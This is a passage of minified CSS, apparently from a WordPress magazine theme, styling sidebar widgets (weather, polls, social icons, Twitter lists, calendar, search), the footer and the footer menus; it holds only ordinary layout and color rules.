.slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather .weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo 